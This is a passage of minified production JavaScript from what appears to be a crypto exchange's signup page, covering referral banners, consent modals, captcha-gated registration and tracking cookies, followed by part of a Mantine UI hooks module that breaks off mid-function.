.num{width:20px;height:20px;display:flex;justify-content:center;align-items:center;border-radius:2px;font-size:12px;font-weight:500;line-height:14px;background-color:var(--color-cmpt-input);}& .dot{margin:0 4px;font-size:12px;font-weight:500;line-height:14px;color:var(--color-text-text-disable);}}.rewards-img{width:80px;height:80px;flex-shrink:0;}"],I.Ny),e7=B.ZP.div.withConfig({componentId:"sc-8775d33f-1"})(["margin-bottom:16px;max-width:100%;border:1px solid var(--color-line-border-subtle);padding:12px;border-radius:8px;@media ","{margin-top:0px;}.referral-rewards-header-img-container{display:flex;align-items:center;gap:8px;}.referral-rewards-rate-tip{margin-top:8px;font-size:12px;line-height:14px;color:var(--color-text-text-primary);}.img-logo{width:36px;height:36px;border-radius:50%;}.referral-rewards-header-img{width:38px;height:38px;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0;background:url(",") no-repeat;background-size:cover;.img-logo{width:28px;height:28px;}}.referral-rewards-header-info{display:flex;flex-direction:column;gap:4px;}.referral-rewards-header-nickname{font-size:14px;line-height:16px;font-weight:500;color:var(--color-text-text-primary);&:lang(ar){margin-left:4px;}}.referral-rewards-header-tip{font-size:12px;line-height:14px;color:var(--color-text-text-tertiary);}"],I.Ny,"/cdn/fe/_next/static/media/kol_avatar_bg.f06aa001.webp");var e9={src:"/cdn/fe/_next/static/media/default_avatar_light.00d46729.webp",height:144,width:144,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},te={src:"/cdn/fe/_next/static/media/default_avatar_dark.75eb163f.webp",height:144,width:144,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},tt=i(70852),ti=i.n(tt),tn=i(85189),tr=i(60742),ta=i.n(tr);let ts=e=>{let{referralUserInfo:t,maxReferralrUserRefRate:i="",agencyType:n=r.USER}=e,{t:s}=(0,u.$G)("auth"),{isDark:o}=(0,B.Fg)(),[c,d]=(0,l.useState)(!1),p=(0,l.useMemo)(()=>+i>0&&n!==r.KOL?(0,a.jsx)("div",{className:"referral-rewards-rate-tip",children:(0,a.jsx)(u.cC,{components:{span:(0,a.jsx)("span",{style:{color:"var(--color-text-text-brand)"}})},children:s("signup.referral.tip").replace("{rate}%","<span>".concat(i,"%</span>"))})}):null,[n,i,s]),g=(0,l.useMemo)(()=>c?o?te:e9:null==t?void 0:t.avatar,[c,o,null==t?void 0:t.avatar]),m=(0,l.useMemo)(()=>(null==t?void 0:t.nick)?(0,a.jsxs)("div",{className:"referral-rewards-header-info",children:[(0,a.jsx)("span",{className:"referral-rewards-header-nickname",children:null==t?void 0:t.nick}),(0,a.jsx)("span",{className:"referral-rewards-header-tip",children:s("signup.referral.gift")})]}):null,[null==t?void 0:t.nick,s]),x=(0,l.useMemo)(()=>n!==r.KOL?null:(0,a.jsxs)(e7,{className:"prefix-header-container",children:[(0,a.jsxs)("div",{className:"referral-rewards-header-img-container prefix-header-img-container",children:[(0,a.jsx)("div",{className:"referral-rewards-header-img",children:(0,a.jsx)(ti(),{className:"img-logo",src:g,loader:tn.BC,width:28,height:28,alt:"user avatar",onError:()=>d(!0)})}),m]}),p]}),[n,g,m,p]),h=(0,l.useMemo)(()=>n===r.KOL?null:(0,a.jsxs)(e7,{className:"prefix-header-container",children:[(0,a.jsxs)("div",{className:"referral-rewards-header-img-container",children:[(0,a.jsx)(ti(),{className:"img-logo",src:g,loader:tn.BC,width:36,height:36,alt:"user avatar",onError:()=>d(!0)}),m]}),p]}),[n,g,m,p]);return(null==t?void 0:t.avatar)?x||h:null},to=e=>{let{referralUAData:t}=e,i=(0,l.useMemo)(()=>({targetDate:Date.now()+864e5,interval:1e3,onEnd:()=>{}}),[]),[n,r]=(0,e8.Z)(i);return!(n<=0)&&(null==t?void 0:t.title)?(0,a.jsx)(e6,{children:(0,a.jsxs)("div",{className:"rewards-label",children:[(0,a.jsx)("span",{className:"label",dangerouslySetInnerHTML:{__html:ta().sanitize((0,C.kA)(null==t?void 0:t.title,["string"==typeof(null==t?void 0:t.title_keywords)?null==t?void 0:t.title_keywords:""],"highlight-funct6"))}}),(0,a.jsxs)("div",{className:"countdown",children:[(null==r?void 0:r.days)>0?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("span",{className:"num",children:[null==r?void 0:r.days,"D"]}),(0,a.jsx)("span",{className:"dot",children:":"})]}):null,(0,a.jsx)("span",{className:"num",children:(null==r?void 0:r.hours)<10?"".concat(0).concat(null==r?void 0:r.hours):null==r?void 0:r.hours}),(0,a.jsx)("span",{className:"dot",children:":"}),(0,a.jsx)("span",{className:"num",children:(null==r?void 0:r.minutes)<10?"".concat(0).concat(null==r?void 0:r.minutes):null==r?void 0:r.minutes}),(0,a.jsx)("span",{className:"dot",children:":"}),(0,a.jsx)("span",{className:"num",children:(null==r?void 0:r.seconds)<10?"".concat(0).concat(null==r?void 0:r.seconds):null==r?void 0:r.seconds})]})]})}):null},tc=e=>{let{referralUAData:t,referralType:i}=e,{isMobile:n}=(0,B.Fg)();return 3===i?(0,a.jsx)(to,{referralUAData:t}):n&&(null==t?void 0:t.title)?(0,a.jsx)(e6,{children:(0,a.jsx)("div",{className:"rewards-label",children:(0,a.jsx)("span",{className:"label",dangerouslySetInnerHTML:{__html:ta().sanitize((0,C.kA)(null==t?void 0:t.title,["string"==typeof(null==t?void 0:t.title_keywords)?null==t?void 0:t.title_keywords:""],"highlight-funct6"))}})})}):null},tl=e=>{let{referralUAData:t,referralType:i}=e,{isDark:n}=(0,e3.oR)(),{isMobile:r}=(0,B.Fg)(),s=n?null==t?void 0:t.dark_image:null==t?void 0:t.light_image,o=(0,l.useMemo)(()=>({targetDate:Date.now()+864e5,interval:1e3,onEnd:()=>{}}),[]),[c]=(0,e8.Z)(o);return 3===i?!(c<=0)&&(null==t?void 0:t.title)&&s?(0,a.jsx)(ti(),{className:"rewards-img",src:s,width:80,height:80,alt:"rewards-img"}):null:r&&(null==t?void 0:t.title)?(0,a.jsx)(ti(),{className:"rewards-img",src:n?null==t?void 0:t.dark_image:null==t?void 0:t.light_image,width:80,height:80,alt:"rewards-img"}):null},td={[eb.mP.TELEGRAM]:"Telegram",[eb.mP.MICROSOFT]:"Microsoft"},tp=()=>{let{t:e}=(0,u.$G)("auth"),{loginWay:t,urlEmail:i,urlPhone:n}=(0,ep.m)();return t===eb.mP.METAMASK?null:t&&(i||n)?(0,a.jsxs)("div",{className:"login-tips prefix-header-container",children:[t!==eb.mP.APPLE||i?i||n:e("signup.apple.id")," ",e("signup.third.desc")]}):[eb.mP.TELEGRAM,eb.mP.MICROSOFT].includes(t)?(0,a.jsxs)("div",{className:"login-tips prefix-header-container",children:[t===eb.mP.MICROSOFT?td[eb.mP.MICROSOFT]:td[eb.mP.TELEGRAM],e("signup.third.desc")]}):null};var tg=i(80190);let tu=()=>{let{loginWay:e}=(0,ep.m)(),[t,i]=(0,l.useState)(""),{getMetamaskAddress:n,loadEthersSDK:r}=(0,tg.Z)({isSignUp:!0}),a=async()=>{let e=await n();e===eb.bK.NO_EHTERS_SDK?r(async()=>{i((await n()).replace(/(\w{5})(\w+)(\w{4})/,"$1...$3"))}):e===eb.bK.NO_METAMASK?i(""):i(e.replace(/(\w{5})(\w+)(\w{4})/,"$1...$3"))};return(0,l.useEffect)(()=>{e===eb.mP.METAMASK&&a()},[]),{displayMetamaskAddress:t}};var tm=i(87870),tx=i(57959),th=e=>{let{isOpen:t,onClose:i,onAgree:n}=e,{t:r}=(0,u.$G)("auth"),{docs:s,config:o}=(0,V.q)(),{isMobile:c}=(0,B.Fg)(),{agreement:d,privacy_policy:p}=s||{},{isJP:g}=(0,N.j)(),m=(0,l.useMemo)(()=>{var e,t;return g?r("auth.jp.agreementtoast"):d&&p?(0,a.jsx)(u.cC,{components:{agreement:(0,a.jsx)(eE,{target:"_blank",href:d}),privacyPolicy:(0,a.jsx)(eE,{target:"_blank",href:p})},children:null===(t=r("reminder.desc.new",{gtSiteName:null==o?void 0:o.name}))||void 0===t?void 0:null===(e=t.replace("{userAgreement}","<agreement href=".concat(d,">").concat(r("signup.useragreement"),"</agreement>")))||void 0===e?void 0:e.replace("{privacyPolicy}","<privacyPolicy href=".concat(p,">").concat(r("signup.privacy.policy"),"</privacyPolicy>"))}):null},[g,r,d,p,null==o?void 0:o.name]);return(0,a.jsxs)(tx.u,{title:r("reminder.title"),opened:t,onClose:i,children:[(0,a.jsx)(eT,{children:m}),(0,a.jsx)(tx.u.Footer,{children:(0,a.jsxs)(eV,{isMobile:c,children:[(0,a.jsx)(X.z,{type:"secondary",fullWidth:c,size:"md",onClick:i,children:r("reminder.disagree.btn")}),(0,a.jsx)(X.z,{fullWidth:c,onClick:n,size:"md",children:r("reminder.confirm.btn")})]})})]})};let tf=B.ZP.div.withConfig({componentId:"sc-7786248f-0"})(["display:flex;width:100%;gap:12px;"]);var tA=e=>{let{isOpen:t,onClose:i,onLogin:n}=e,{t:r}=(0,u.$G)("auth");return(0,a.jsxs)(tx.u,{type:"xs",title:r("signup.exists.tip"),opened:t,withCloseButton:!1,onClose:i,children:[(0,a.jsx)("span",{children:r("account.exists.desc")}),(0,a.jsx)(tx.u.Footer,{children:(0,a.jsxs)(tf,{children:[(0,a.jsx)(X.z,{type:"secondary",fullWidth:!0,onClick:i,size:"md",children:r("signup.switch.account")}),(0,a.jsx)(X.z,{fullWidth:!0,onClick:n,size:"md",children:r("signup.exists.button")})]})})]})},tv=i(71998),tb=i(31552);let tw="auth_ext_channel",tj=["SUBID","partner","click_id","clickid","act"],ty=async e=>{try{tj.forEach(t=>{if(e[t]){let i=encodeURIComponent("".concat(t,":").concat(e[t]));(0,tv.setCookie)(tw,i,{maxAge:604800})}})}catch(e){tb.k.error("setExternalChannelCookies error",e)}},tk=()=>{try{let e=(0,tv.getCookie)(tw);if(!e)return null;let[t,i]=decodeURIComponent(e).split(":");return{key:t,val:i}}catch(e){return tb.k.error("getExternalChannelValue error",e),null}};var t_=i(71251);let tC=B.ZP.div.withConfig({componentId:"sc-f8339ce2-0"})(["display:flex;flex-direction:",";justify-content:flex-end;gap:",";"],e=>{let{isMobile:t}=e;return t?"column-reverse":"row"},e=>{let{isMobile:t}=e;return t?"16px":"12px"}),tN=B.ZP.div.withConfig({componentId:"sc-f8339ce2-1"})(["color:var(--color-text-text-primary);line-height:1.5;"]);var tB=i(9747),tP=e=>{let{isOpen:t,onClose:i,onConfirm:n,onCancel:r}=e,{t:s}=(0,u.$G)("auth"),{isMobile:o}=(0,B.Fg)();return(0,a.jsxs)(tx.u,{title:s("auth.referral.title"),opened:t,onClose:i,type:"xs",withCloseButton:!1,children:[(0,a.jsx)(tN,{children:s("auth.referral.tips")}),(0,a.jsx)(tx.u.Footer,{children:(0,a.jsxs)(tC,{isMobile:o,children:[o?(0,a.jsx)(tB.Qj,{type:"secondary",onClick:r,style:{width:"100%",textAlign:"center"},children:s("auth.referral.back")}):(0,a.jsx)(X.z,{type:"secondary",fullWidth:!0,onClick:r,children:s("auth.referral.back")}),(0,a.jsx)(X.z,{fullWidth:!0,onClick:n,children:s("auth.referral.next")})]})})]})},tS=i(93421),tz=i(68227),tU=i(385),tI=i(85702);let tL=e=>{let{showReferral:t}=e,{t:i}=(0,u.$G)("auth"),{config:n}=(0,V.q)(),r=(0,l.useRef)(null);return(0,eU.P)(()=>{if(r.current){var e;null===(e=r.current)||void 0===e||e.click()}},[]),(0,a.jsx)("div",{className:"custom-title ".concat(t?"custom-title-with-referral":""),ref:r,children:i("signup.welcome.titlenew",{gtSiteName:null==n?void 0:n.name})})},tR=e=>{let{isCustomizedSignupPage:t,leftBigImageVisible:i,chType:n}=e,r=(0,eG.useRouter)(),s=(0,tm.useSearchParams)(),{t:o}=(0,u.$G)("auth"),{complianceCheck:c,isLoading:d}=(0,ej.JU)({enableRequest:!0}),{limit:p}=c||{},{welfareData:m,isLoading:x}=(0,tz.o)(),{refUid:h,refChannel:f}=(0,ed.A)(),{defaultTab:A}=function(){let[e,t]=(0,l.useState)(eb.NT),{isMain:i}=(0,N.j)(),{chCode:n}=(0,ep.m)(),r=async()=>{if(i)try{let e=await (0,el.Ek)(n||void 0);0===e.code&&t(1===e.data.account_type?eb.NT:eb.rm)}catch(e){}};return(0,eU.P)(()=>{r()},[]),{defaultTab:e}}(),{refShareId:v,chCode:b,urlEmail:w,urlPhone:j,loginWay:y,action:k}=(0,ep.m)(),{isMobile:_,isDark:C}=(0,B.Fg)(),P=(0,ez.Z)(),S=(0,g.R)(),{initCaptcha:z}=(0,e_.ZP)(),{isMain:U,isTurkey:I}=(0,N.j)(),{hiddenReferral:L,subWebsiteName:R,subWebsiteId:Q}=(0,V.q)(),[E,M]=(0,l.useState)(h),[T,G]=(0,l.useState)(!!U),{referralType:W,referralUserInfo:Z,referralUAData:O,maxReferralrUserRefRate:F,agencyType:K,loading:H}=e4(t||n===eb.YF.Advertisement),[J,q]=(0,l.useState)(!0),Y=(0,l.useMemo)(()=>d||H||x,[d,H,x]),{UserGenericInput:$,genericInputValObj:ee,areaCode:et,errMsg:ei,areaCodeText:en,activeTab:er,setGenericErrMsg:ea}=(0,ew.Z)({defaultType:j||w?j?eb.rm:eb.NT:A,initVal:w||j||"",action:k,setReferralId:M,setIsAgree:G,phonePopoverWidth:i||t||!U?480:588,isLoading:J}),[es,eo,ec]=(0,ey.O)(!1),[eg,eu,em]=(0,ey.O)(!1),{isOpened:ex}=(0,ek.n)({subWebSiteId:Q,enableStorage:!1,separateByPath:!1,onClose:()=>{}}),[eh,eC]=(0,l.useState)(!1),[eN,eB]=(0,l.useState)(!1),{displayMetamaskAddress:eP}=tu(),[eS,eI]=(0,l.useState)(!1);e5({pageName:"register"});let eL=(0,l.useRef)(null),eQ=async(e,t)=>{let{type:i,result:a}=e,{val:c,type:l}=ee,d=s.get("account_unique_key"),{key:p,val:g}=tk()||{},u={account_type:l,account_number:c,agree_check:t?1:T?1:0,country_id:et,device_type:0,captcha_type:i,pass_token:0===i?a.response:a.pass_token,channel:{},...a};b&&(u.ch=b),d&&(u.third_unique_id=d),p&&c&&(u.channel[p]=g),!L&&n!==eb.YF.Advertisement&&(u.ref_uid=E,E&&(u.ref_source=h?"auto":"user"),f&&(u.ref_channel=+f),v&&(u.short_url_id=v));try{let e=await (0,el.yF)(u);if((0,ev.c)("login_page_click",{button_name:"register",page_name:"register",result:e&&0===e.code?"success":(null==e?void 0:e.message)||""}),!e)return;let{code:t,message:i,data:n,extra:a}=e;if((0,tS.QD)(t,{subWebsiteId:null==a?void 0:a.sub_website_id,accountType:l,accountNumber:l===eb.rm?et+"_"+c:c,pageName:"register"}))return;if(0===t){let t=s.toString()||"";sessionStorage.setItem(eb.zG,JSON.stringify({...n,country_id:et,areaCodeText:en,ch:b,ref_id:E,account_unique_key:d,login_way:y,goVerify:!0,account_number:ee.val,account_type:er})),sessionStorage.setItem(eb.Hz,JSON.stringify({...u})),r.push("".concat(eb.OX,"?type=").concat(ee.type,"&target=").concat(ee.val,"&action=signup").concat(e.data.nonce?"&nonce=".concat(e.data.nonce):"","&").concat(t));return}if(10012104===t)return(0,ev.c)("login_page_click",{page_name:"account_exists"}),eo();(0,ef.c0)({type:"error",message:i})}catch(e){(0,ef.c0)({type:"error",message:o("signup.network.err")})}finally{em()}},eD=()=>{var e,t;null===(t=window)||void 0===t||null===(e=t.AF)||void 0===e||e.call(t,"pba","event",{eventType:"EVENT",eventName:"sign_up_click",eventValue:{ref:null!=h?h:E,ref_source:h?"auto":"user"}}),(0,ev.c)("login_page_click",{page_name:"register",button_name:"captcha_launch"}),eu(),z({scene:e_.PH.SIGN,onReady:e=>{(0,ev.c)("login_page_click",{button_name:"captcha",page_name:"register"}),e&&e.verify()},onSuccess:e=>{(0,ev.c)("login_page_click",{button_name:"captcha_success",page_name:"register"}),eQ(e,1)},onError:()=>{em()},onClose:()=>{em()}})},eE=async()=>{if(!/^[a-zA-Z0-9-]{2,15}$/.test(E)){eI(!0);return}try{let{code:e}=await (0,el.Db)(E);0===e?eD():10530130===e&&eI(!0)}catch(e){eD()}},eM=()=>{eI(!1),(0,ev.c)("login_page_click",{button_name:"close_rcode_remind",page_name:"register"})},eV=async e=>{if((0,ev.c)("login_page_click",{button_name:"register_click",page_name:"register"}),""===ee.val){ea({error:!0,msg:er===eb.NT?o("auth.empty.email"):o("auth.empty.phone")});return}if(!ei.error||!ei.msg){if(I&&!T){(0,ef.c0)({type:"error",message:o("tr.age.notcheck")});return}if(1!==e&&!T&&!I){eB(!0);return}if(E&&!h){await eE();return}eD()}},eT=(0,l.useMemo)(()=>{if(m){var e,i;return(0,a.jsxs)("span",{className:"signup-submit-referral-text",children:[!eg&&(0,a.jsx)(D.Cl,{}),(0,a.jsx)("span",{children:(0,a.jsx)(u.cC,{t:o,i18nKey:"rewards.signup.btn",values:{amount:null==m?void 0:null===(e=m.signup_reward)||void 0===e?void 0:e.num,currency:null==m?void 0:null===(i=m.signup_reward)||void 0===i?void 0:i.currency},components:{reward:(0,a.jsx)("span",{})}})})]})}return!t&&(null==O?void 0:O.btn_text)&&(!_||eh)?(0,a.jsxs)("span",{className:"signup-submit-referral-text",children:[!eg&&(0,a.jsx)(D.Cl,{}),(0,a.jsx)("span",{children:null==O?void 0:O.btn_text})]}):(0,a.jsx)("span",{className:"signup-submit-text",children:o("signup.button.text")})},[o,m,t,O,_,eh,eg]),eW=(0,l.useMemo)(()=>(U||I)&&!t&&n!==eb.YF.Advertisement,[U,I,t,n]);(0,eU.P)(()=>{if(h){var e,t;null===(t=window)||void 0===t||null===(e=t.AF)||void 0===e||e.call(t,"pba","event",{eventType:"EVENT",eventName:"web_visit",eventValue:{ref:h,ref_source:"auto"}}),M(h)}},[h]),(0,eU.P)(()=>{setTimeout(()=>{var e,t;null===(t=window)||void 0===t||null===(e=t.collectEvent)||void 0===e||e.call(t,"getVar","h5_signup_button_test",!1,function(e){eC(e)})},300)},[]);let eZ=o("signup.exists.tip2",{subWebsiteName:R}),eO=(0,l.useMemo)(()=>eW&&!(_&&ex),[_,ex,eW]);return(0,eU.P)(()=>{q(!1)},[]),(0,a.jsxs)("div",{className:"signup-form-container ".concat(!i&&U?"signup-form-container-no-image":""),children:[Y?(0,a.jsx)(ti(),{id:"dynamicModuleLoading-placeholder",src:C?tU.Z.src:tI.Z.src,alt:"dynamicModuleLoading",height:0,width:0,style:{height:_?96:56,width:"100%",objectFit:"cover",borderRadius:12,backgroundColor:"var(--color-bg-secondary)"}}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("div",{className:"prefix-header-container_warp",children:[(0,a.jsx)(t_.Z,{}),eW?(0,a.jsx)(ts,{referralUserInfo:Z,maxReferralrUserRefRate:F,agencyType:K}):null,P?(0,a.jsx)(tp,{}):null]}),(0,a.jsxs)("div",{className:"title-rewards-container",children:[(0,a.jsxs)("div",{className:"left-container",children:[(0,a.jsx)(tL,{showReferral:eO}),eO?(0,a.jsx)(tc,{referralType:W,referralUAData:O}):null]}),eO?(0,a.jsx)(tl,{referralUAData:O,referralType:W}):null]}),eP?(0,a.jsx)("div",{className:"address-info",children:o("signup.third.metadesc",{walletAddress:eP})}):null]}),$,J||L||n===eb.YF.Advertisement?null:(0,a.jsx)(eR,{ref:eL,isUkLimit:null==p?void 0:p.is_uk_limit,value:E,onChange:M}),J?(0,a.jsx)(eA.O,{h:18,w:_?104:300,radius:6,mb:24}):(0,a.jsx)(eq,{value:T,onChange:G}),Y?(0,a.jsx)(eA.O,{h:_?48:56,w:"100%",radius:12}):(0,a.jsx)(X.z,{size:"md",h:_?48:56,fz:_?16:18,px:32,fullWidth:!0,styles:{root:{minWidth:"unset"},inner:{width:"100%"},label:{width:"100%"}},onClick:()=>{eV()},loading:eg,children:eT}),!y&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(eY.Z,{isSignUp:!0}),(0,a.jsxs)("div",{className:"login-notice-container ".concat(y?"notice-container-without-third-auth":""),children:[J?(0,a.jsx)(eA.O,{h:18,w:164,radius:6,mr:4}):(0,a.jsx)("span",{className:"login-notice-dec",children:(null==eZ?void 0:eZ.endsWith("?"))?eZ:eZ+"?"}),J?(0,a.jsx)(eA.O,{h:18,w:40,radius:6}):(0,a.jsx)("a",{onClick:()=>{location.href="".concat(S,"/login"),(0,ev.c)("login_page_click",{button_name:"login",page_name:"register",ch_code:b})},children:o("login.title")})]})]}),(0,a.jsx)(th,{isOpen:eN,onClose:()=>{eB(!1)},onAgree:()=>{eB(!1),G(!0),eV(1)}}),(0,a.jsx)(tA,{isOpen:es,onClose:()=>{ec()},onLogin:()=>{(0,ev.c)("login_page_click",{page_name:"account_exists",button_name:"login"}),sessionStorage.setItem("SignUpCacheData",JSON.stringify({activeTab:ee.type,areaCode:Number(et),userLoginId:ee.val})),location.href="".concat(S,"/login?action=").concat(eb.EK)}}),(0,a.jsx)(tP,{isOpen:eS,onClose:eM,onConfirm:()=>{(0,ev.c)("login_page_click",{button_name:"no_rcode_register",page_name:"register"}),eD(),eM()},onCancel:()=>{eM(),setTimeout(()=>{var e;null===(e=eL.current)||void 0===e||e.focus()},100)}})]})};var tQ=i(82090),tD=i(82571),tE=function(e){let{isCustomizedSignupPage:t,signupImageConfig:i,chType:n}=e,r=(0,tD.a)("(max-width: 1024px)"),{isMobile:s,isDark:o}=(0,B.Fg)(),{isMain:c,isTurkey:d,isUnitedStates:g,isAU:u}=(0,N.j)(),m=(0,C.eY)("nuchannel"),{welfareData:x}=(0,tz.o)(),h=c||g||d||u,f=(0,l.useMemo)(()=>!t&&((null==i?void 0:i.style_type)===2||x)&&!s,[t,null==i?void 0:i.style_type,s,x]);(0,eU.P)(()=>{(0,tQ.C)()&&(sessionStorage.removeItem(eb.zG),sessionStorage.removeItem(eb.OX))},[c]);let A=(0,l.useMemo)(()=>t?s?[(0,a.jsx)(tR,{leftBigImageVisible:f,isCustomizedSignupPage:e.isCustomizedSignupPage},"form"),(0,a.jsx)(eh,{isCustomizedSignupPage:e.isCustomizedSignupPage},"refferal")]:[(0,a.jsx)(eh,{isCustomizedSignupPage:e.isCustomizedSignupPage},"refferal"),(0,a.jsx)(tR,{leftBigImageVisible:f,isCustomizedSignupPage:e.isCustomizedSignupPage},"form")]:h?(0,a.jsx)(tR,{chType:n,leftBigImageVisible:f,isCustomizedSignupPage:e.isCustomizedSignupPage},"form"):[(0,a.jsx)(tR,{leftBigImageVisible:f,isCustomizedSignupPage:e.isCustomizedSignupPage},"form"),(0,a.jsx)(p.w,{isSignUp:!0,signupImageConfig:i,leftBigImageVisible:!1,showLeftBigImage:h},"custom")],[t,s,f,e.isCustomizedSignupPage,i,n,h]);return(0,a.jsx)(R,{isDark:o,children:(0,a.jsxs)("div",{className:f||x?"signup-page-new-container":"",children:[!t&&h&&(f||x)&&!r?(0,a.jsx)(p.w,{leftBigImageVisible:!0,signupImageConfig:i,showLeftBigImage:h}):null,(0,a.jsx)("div",{className:"main-container",children:(0,a.jsx)("div",{className:"signup-container ".concat(t?"signup-container-vip":""," ").concat("ad"===m?"signup-container-ad":""," ").concat(c?"":"subsite-signup-container"),id:"new-signup-container",children:A})})]})})},tM=i(64736),tV=i(50825);let tT="https://gimg2.staticimgs.com",tG={light_image:"".concat(tT,"/platform/signup/1740969150849237287-signup-turkey-inter.webp"),dark_image:"".concat(tT,"/platform/signup/1740969150849237287-signup-turkey-inter.webp"),jump_link:"/announcements/article/43823",style_type:2},tW={light_image:"".concat(tT,"/auth/auth-us-signup-image_20251126_174618_332d39c38843d32d27c8635c8f0b0e46.webp"),dark_image:"".concat(tT,"/auth/auth-us-signup-image_20251126_174618_332d39c38843d32d27c8635c8f0b0e46.webp"),style_type:2},tZ={light_image:"".concat(tT,"/auth/auth-au-signup-image_20251125_160519_7e1fe7e0d8fd998c58aad34474442813.webp"),dark_image:"".concat(tT,"/auth/auth-au-signup-image_20251125_160519_7e1fe7e0d8fd998c58aad34474442813.webp"),style_type:2};var tO=!0,tF=(0,s.observer)(e=>{let{script:t}=(0,c.Z)(),{query:i}=(0,eG.useRouter)();(0,tM.e)(),e.chType===eb.YF.Advertisement&&(0,tV.bp)();let{isTurkey:n,isUnitedStates:r,isAU:s}=(0,N.j)();(0,eU.P)(()=>{ty(i)},[i]);let d=(0,l.useMemo)(()=>n?tG:r?tW:s?tZ:e.signupImageConfig,[n,r,s,e.signupImageConfig]);return(0,a.jsxs)(o.J$,{value:{revalidateOnFocus:!1},children:[t,(0,a.jsx)(tE,{...e,chType:e.chType,isMobileUA:e.isMobileUA,isCustomizedSignupPage:e.isCustomizedSignupPage,signupImageConfig:d})]})})}},function(e){e.O(0,[5280,1205,500,3218,6410,5561,4314,8236,8744,249,4673,1880,2079,8694,4329,72,4841,5716,5858,9541,1094,5683,877,8229,5602,401,9351,9899,6054,4685,6730,6635,5225,3951,2162,9386,5247,4891,3260,865,9523,7842,5503,9180,8693,3243,347,4416,2986,6271,4449,1821,5035,9994,8628,5455,8833,9722,6819,2992,24,6041,6688,3910,8226,9947,6782,4426,577,4315,3296,2888,179],function(){return e(e.s=94290)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/mantine-module-c2e39856-b196cac9aed3f498.js
body_size: 4031
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5503],{66148:function(e,t,n){n.d(t,{O:function(){return i}});var r=n(37667);let u=["mousedown","touchstart"];function i(e,t,n){let i=(0,r.useRef)();return(0,r.useEffect)(()=>{let r=t=>{let{target:r}=null!=t?t:{};if(Array.isArray(n)){let u=(null==r?void 0:r.hasAttribute("data-ignore-outside-clicks"))||!document.body.contains(r)&&"HTML"!==r.tagName;n.every(e=>!!e&&!t.composedPath().includes(e))&&!u&&e()}else i.current&&!i.current.contains(r)&&e()};return(t||u).forEach(e=>document.addEventListener(e,r)),()=>{(t||u).forEach(e=>document.removeEventListener(e,r))}},[i,e,n]),i}},81839:function(e,t,n){n.d(t,{V:function(){return u}});var r=n(37667);function u({timeout:e=2e3}={}){let[t,n]=(0,r.useState)(null),[u,i]=(0,r.useState)(!1),[o,c]=(0,r.useState)(null),d=t=>{clearTimeout(o),c(setTimeout(()=>i(!1),e)),i(t)};return{copy:e=>{"clipboard"in navigator?navigator.clipboard.writeText(e).then(()=>d(!0)).catch(e=>n(e)):n(Error("useClipboard: navigator.clipboard is not supported"))},reset:()=>{i(!1),n(null),clearTimeout(o)},error:t,copied:u}}},98002:function(e,t,n){n.d(t,{l:function(){return u}});var r=n(37667);function u(e,t){let n=(0,r.useRef)(!1);(0,r.useEffect)(()=>()=>{n.current=!1},[]),(0,r.useEffect)(()=>{if(n.current)return e();n.current=!0},t)}},98319:function(e,t,n){n.d(t,{q:function(){return u}});var r=n(37667);function u(e=!1,t){let{onOpen:n,onClose:u}=t||{},[i,o]=(0,r.useState)(e),c=(0,r.useCallback)(()=>{o(e=>e||(null==n||n(),!0))},[n]),d=(0,r.useCallback)(()=>{o(e=>e?(null==u||u(),!1):e)},[u]),l=(0,r.useCallback)(()=>{i?d():c()},[d,c,i]);return[i,{open:c,close:d,toggle:l}]}},24842:function(e,t,n){n.d(t,{u:function(){return i}});var r=n(37667),u=n(98002);function i({opened:e,shouldReturnFocus:t=!0}){let n=(0,r.useRef)(),i=()=>{var e;n.current&&"focus"in n.current&&"function"==typeof n.current.focus&&(null==(e=n.current)||e.focus({preventScroll:!0}))};return(0,u.l)(()=>{let r=-1,u=e=>{"Tab"===e.key&&window.clearTimeout(r)};return document.addEventListener("keydown",u),e?n.current=document.activeElement:t&&(r=window.setTimeout(i,10)),()=>{window.clearTimeout(r),document.removeEventListener("keydown",u)}},[e,t]),i}},13651:function(e,t,n){n.d(t,{P:function(){return l}});var r=n(37667);let u=/input|select|textarea|button|object/,i="a, input, select, textarea, button, object, [tabindex]";function o(e){let t=e.getAttribute("tabindex");return null===t&&(t=void 0),parseInt(t,10)}function c(e){let t=e.nodeName.toLowerCase(),n=!Number.isNaN(o(e));return(u.test(t)&&!e.disabled||e instanceof HTMLAnchorElement&&e.href||n)&&function(e){if(e.getAttribute("aria-hidden")||e.getAttribute("hidden")||"hidden"===e.getAttribute("type"))return!1;let t=e;for(;t&&t!==document.body&&11!==t.nodeType;){if("none"===t.style.display)return!1;t=t.parentNode}return!0}(e)}function d(e){let t=o(e);return(Number.isNaN(t)||t>=0)&&c(e)}function l(e=!0){let t=(0,r.useRef)(),n=(0,r.useRef)(null),u=(0,r.useCallback)(r=>{if(e){if(null===r){n.current&&(n.current(),n.current=null);return}if(n.current=function(e,t="body > :not(script)"){let n=Array.from(document.querySelectorAll(t)).map(t=>{var n;if((null==(n=null==t?void 0:t.shadowRoot)?void 0:n.contains(e))||t.contains(e))return;let r=t.getAttribute("aria-hidden");return(null===r||"false"===r)&&t.setAttribute("aria-hidden","true"),{node:t,ariaHidden:r}});return()=>{n.forEach(e=>{e&&(null===e.ariaHidden?e.node.removeAttribute("aria-hidden"):e.node.setAttribute("aria-hidden",e.ariaHidden))})}}(r),t.current!==r){if(r){let e=()=>{let e=r.querySelector("[data-autofocus]");if(!e){let t=Array.from(r.querySelectorAll(i));!(e=t.find(d)||t.find(c)||null)&&c(r)&&(e=r)}e&&e.focus({preventScroll:!0})};setTimeout(()=>{r.getRootNode()&&e()}),t.current=r}else t.current=null}}},[e]);return(0,r.useEffect)(()=>{if(!e)return;let r=e=>{"Tab"===e.key&&t.current&&function(e,t){let n=Array.from(e.querySelectorAll(i)).filter(d);if(!n.length){t.preventDefault();return}let r=n[t.shiftKey?0:n.length-1],u=e.getRootNode();if(!(r===u.activeElement||e===u.activeElement))return;t.preventDefault();let o=n[t.shiftKey?n.length-1:0];o&&o.focus()}(t.current,e)};return 